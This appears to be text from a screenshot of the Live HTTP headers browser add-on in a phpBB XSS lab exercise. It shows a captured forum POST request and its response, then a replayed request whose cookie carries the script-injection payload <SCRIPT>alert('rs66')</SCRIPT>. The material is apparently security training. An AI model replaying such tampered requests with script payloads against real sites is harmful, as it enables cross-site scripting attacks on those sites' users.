 Live HTTP headers
Headers
Generator
Config
About
HTTP Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/posting.php?mode=newtopic&f=1
Cookie: phpbb2mysql_t=a%3A11%3A%7Bi%3A2%3Bi%3A1319957376%3Bi%3A3%3Bi%3A131996...
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
subject=Anotber+Topic&addbbcode18=%23444444&addbbcode20=0&helpbox=List%3A+%5Bli...
HTTP/1.1 200 OK
Date: Sun, 30 Oct 2011 09:38:57 GMT
Server: Apache/2.2.14 (Ubuntu)
X-Powered-By: PHP/5.3.2-1ubuntu4.10
Set-Cookie: phpbb2mysql_t=a%3A12%3A%7Bi%3A2%3Bi%3A1319957376%3Bi%3A3%3Bi%3A131...
Cache-Control: private, pre-check=0, post-check=0, max-age=0
Expires: 0
Save All...
Replay...
Capture
Clear
Close
Live HTTP Replay
POST
http://www.xsslabphpbb.com/posting.php
HTTP/...
HTTP Headers
A18%3Bi%3A1319965962%3Bi%3A17%3Bi%3A1319965966%3Bi%3A5%3Bi%3A1
319965974%3Bi%3A22%3Bi%3A1319967235%3B%7D; USERID=
<SCRIPT>alert('rs66')</SCRIPT>; phpbb2mysql_data=a%3A2%3A%7Bs%3A11
%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid
%22%3Bs%3A1%3A%222%22%3B%7D;
phpbb2mysql_sid=40e59b2c4cf8f3575255c21107b3ed44
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
Send POST Content ?
subject=Anotber+Topic3&addbbcode18=%23444444&addbbcode20=0&
helpbox=List%3A+%5Blist%5Dtext%5B%2Flist%5D+%28alt%2Bl%29&
message=Bleahs&topictype=0&poll_title=&add_poll_option_text=&
poll_length=&mode=newtopic&sid=40e59b2c4cf8f3575255c21107b3ed44&
f=1&post=Submit
Content-Length: 257
Replay
Close